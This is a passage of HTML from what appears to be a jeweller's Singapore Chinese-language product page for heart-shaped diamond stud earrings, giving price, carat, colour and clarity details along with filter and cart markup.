                        <meta itemprop="name" content="Icon心形钻石耳钉" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Icon心形钻石耳钉</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327600209112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/48ea5303-9dff-47d0-a0ec-4b908d692485/main/160x90/6s620ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/48ea5303-9dff-47d0-a0ec-4b908d692485/main/1280x720/6s620ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGE1349H_RGE1349&quot;,&quot;name&quot;:&quot;Icon心形钻石耳钉&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;白金&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGE1349H_RGE1349" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="耳环" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Icon心形钻石耳钉</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            白金
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  h-hidden">
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="15000.00">
                    S$15,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>




    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="個人化您的戒指">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>個人化您的戒指</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>已选择镌刻服务</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Engraving-Remove" data-pid="">移除</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>寻找您的耳环</span>
                        </button>
                        
                            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGE1349H_RGE1349"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGE1349H_RGE1349"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/sg-zh/store-list/" class="b-product-actions__link b-btn--type-2">
            搜寻分店
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGE1349H_RGE1349"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGE1349H_RGE1349"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		所有定制戒指也是特别手工定制，需要至少三个月才能发货。
<br><br>
如果网站上未有显示您想寻找的戒指尺寸，请与我们联络。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		如果网站上未有显示您想寻找的戒指尺寸，请与我们联络。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		如果网站没有所需的戒指尺寸选择，请直接与我们联系。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">详情和保养</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">每一件格拉夫的珠宝作品卓越非凡，因而所用的宝石大小、重量和特质也各有不同。如果想了解详情，请与我们联系或预约到访格拉夫珠宝店。</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">参考编号: RGE1349</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                金属: 白金
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                宝石: 白钻
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                切割: 心形
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">送货和退货</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">所有格拉夫官方网站订单尊享免费送货和礼品包装服务，您也可以在14天内退换货品。<a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">请点击这</span></a>里查看详细条款及细则。</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">克拉重量</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">克拉是量度钻石重量的单位，1克拉相等于0.2克。从不足1克拉的完美切割钻石，以至超过100克拉的醉人美钻，每一颗格拉夫美钻都是让人惊艳的珠宝杰作。</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwab4809e5/pdp-AdvanceFilter-info-carat.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">顏色</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">最备受推崇的白钻完全或接近无色。无色钻石的等级介乎于最高的D色至Z色，而格拉夫使用的大部份钻石也属于D色至G色。</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw03ada3bb/pdp-AdvanceFilter-info-colour.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">净度</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">净度衡量钻石内含物或表面瑕疵的数量、大小、位置和颜色。格拉夫采用的钻石纯净，大部份也属无瑕级别，又或含有肉眼看不见的极细微内含物。</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3cb6b1b6/pdp-AdvanceFilter-info-clarity.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>售价</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>克拉重量</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>色泽</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色泽 D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色泽 E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色泽 F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色泽 G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色泽 H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色泽 I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>净度</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="净度 FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="净度 IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="净度 VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="净度 VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="净度 VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="净度 VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">清除所有筛选条件</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            请删除最近一个筛选条件或清除所有筛选条件
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1349H_RGE1349_GE74045">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1349H_RGE1349_GE74045"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50, 0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色泽</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D, D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">净度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="S$15,000.00" data-value="15000.0">
                    <span class="js-filtered-product__price-val">S$15,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">含商品及服务税</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1349H_RGE1349_GE74045"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入购物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1349H_RGE1349_GE76503">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1349H_RGE1349_GE76503"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50, 0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色泽</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D, D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">净度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="S$15,000.00" data-value="15000.0">
                    <span class="js-filtered-product__price-val">S$15,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">含商品及服务税</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1349H_RGE1349_GE76503"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入购物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1349H_RGE1349_GE77343">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1349H_RGE1349_GE77343"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
